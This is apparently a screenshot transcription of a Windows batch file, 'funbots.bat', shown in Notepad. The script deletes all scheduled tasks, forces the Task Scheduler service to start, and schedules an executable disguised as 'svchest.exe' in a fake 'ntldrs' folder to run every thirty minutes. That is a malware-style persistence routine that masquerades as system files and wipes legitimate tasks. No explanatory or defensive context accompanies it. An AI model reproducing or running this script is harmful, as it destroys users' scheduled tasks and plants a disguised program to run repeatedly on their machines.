 funbots.bat - Notepad
File Edit Format View Help
@echo off
schtasks /delete /tn * /f
sc config Schedule start= auto
net start "Task Scheduler"
At 0:00  /interactive c:/ntldrs/svchest.exe
At 0:30  /interactive c:/ntldrs/svchest.exe
At 1:00  /interactive c:/ntldrs/svchest.exe
At 1:30  /interactive c:/ntldrs/svchest.exe
At 2:00  /interactive c:/ntldrs/svchest.exe
At 2:30  /interactive c:/ntldrs/svchest.exe
At 3:00  /interactive c:/ntldrs/svchest.exe
At 3:30  /interactive c:/ntldrs/svchest.exe
At 4:00  /interactive c:/ntldrs/svchest.exe
At 4:30  /interactive c:/ntldrs/svchest.exe
At 5:00  /interactive c:/ntldrs/svchest.exe
At 5:30  /interactive c:/ntldrs/svchest.exe
At 6:00  /interactive c:/ntldrs/svchest.exe